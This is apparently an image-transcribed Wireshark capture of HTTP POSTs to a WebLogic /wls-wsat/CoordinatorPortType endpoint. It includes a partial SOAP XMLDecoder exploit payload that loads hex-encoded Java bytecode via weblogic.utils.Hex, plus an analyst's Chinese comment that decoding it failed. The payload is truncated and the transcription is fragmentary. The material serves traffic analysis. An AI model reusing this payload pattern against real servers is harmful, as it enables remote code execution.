 o. Time Source Destination Protocol Length Info
19 0.003619 192.168.2.134 172.17.0.1 TCP 1514 61474 → 7001 [ACK] Seq=301 Ack=1 Win=64240 Len=1460 [TCP segment of a reassembled PDU]
20 0.003620 172.17.0.1 192.168.2.134 TCP 54 7001 → 61474 [ACK] Seq=1 Ack=301 Win=64240 Len=0
21 0.003621 172.17.0.1 192.168.2.134 TCP 54 7001 → 61474 [ACK] Seq=1 Ack=1761 Win=64240 Len=0
22 0.003621 192.168.2.134 172.17.0.1 TCP 1514 61474 → 7001 [ACK] Seq=1761 Ack=1 Win=64240 Len=1460 [TCP segment of a reassembled PDU]
23 0.003622 192.168.2.134 172.17.0.1 TCP 1514 61474 → 7001 [ACK] Seq=3221 Ack=1 Win=64240 Len=1460 [TCP segment of a reassembled PDU]
24 0.003623 192.168.2.134 172.17.0.1 HTTP/XML 786 POST /wls-wsat/CoordinatorPortType HTTP/1.1
25 0.003623 172.17.0.1 192.168.2.134 TCP 54 7001 → 61474 [ACK] Seq=1 Ack=3221 Win=64240 Len=0
26 0.003624 172.17.0.1 192.168.2.134 TCP 54 7001 → 61474 [ACK] Seq=1 Ack=4681 Win=64240 Len=0
27 0.003624 172.17.0.1 192.168.2.134 TCP 54 7001 → 61474 [ACK] Seq=1 Ack=5413 Win=64240 Len=0
28 0.003854 172.17.0.1 192.168.2.200 TCP 60 7001 → 19830 [ACK] Seq=1 Ack=301 Win=30336 Len=0
29 0.003855 172.17.0.1 192.168.2.200 TCP 60 7001 → 19830 [ACK] Seq=1 Ack=1761 Win=33280 Len=0
30 0.003855 172.17.0.1 192.168.2.200 TCP 60 7001 → 19830 [ACK] Seq=1 Ack=3221 Win=36224 Len=0
31 0.003855 172.17.0.1 192.168.2.200 TCP 60 7001 → 19830 [ACK] Seq=1 Ack=4681 Win=39040 Len=0
32 0.003901 192.168.2.200 172.17.0.1 HTTP/XML 786 POST /wls-wsat/CoordinatorPortType HTTP/1.1
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java>
<void
class="weblogic.utils.Hex"
method="fromHexString"
id="cls">
<string>
这应该是hex解码应该是传过去的命令whoami，但是我
没解码成功
[truncated]0xcafebabe0000003200670a001700350800360a003700380a0039003a08003b0a0039003c07003d0a0007003508003e0a0039003f0a003900400b004100420800430800440800450800460700470a
</string>
0260 3d 22 63 6c 73 22 3e 3c 73 74 72 69 6e 67 3e 30 ="cls">< string>0
0270 78 63 61 66 65 62 61 62 65 30 30 30 30 30 30 33 xcafebab e0000003
0280 32 30 30 36 37 30 61 30 30 31 37 30 30 33 35 30 200670a0 01700350
0290 38 30 30 33 36 30 61 30 30 33 37 30 30 33 38 30 800360a0 03700380
02a0 61 30 30 33 39 30 30 33 61 30 38 30 30 33 62 30 a0039003 a08003b0
02b0 61 30 30 33 39 30 30 33 63 30 37 30 30 33 64 30 a0039003 c07003d0
02c0 61 30 30 30 37 30 30 33 35 30 38 30 30 33 65 30 a0007003 508003e0
02d0 61 30 30 33 39 30 30 33 66 30 61 30 30 33 39 30 a0039003 f0a00390
02e0 30 34 30 30 62 30 30 34 31 30 30 34 32 30 38 30 0400b004 10042080
02f0 30 34 33 30 38 30 30 34 34 30 38 30 30 34 35 30 04308004 40800450